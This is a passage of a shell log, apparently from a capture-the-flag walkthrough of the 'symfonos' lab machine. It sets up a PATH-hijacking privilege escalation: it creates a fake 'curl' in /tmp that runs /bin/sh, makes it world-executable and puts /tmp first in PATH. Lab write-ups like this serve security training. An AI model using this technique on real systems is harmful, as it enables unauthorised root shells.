 helios@symfonos:/home/helios$ cd /tmp
cd /tmp
helios@symfonos:/tmp$ nano curl
nano curl
Error opening terminal: unknown.
helios@symfonos:/tmp$ echo "/bin/sh" > curl
echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777 curl
chmod 777 curl
helios@symfonos:/tmp$ cat curl
cat curl
/bin/sh
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$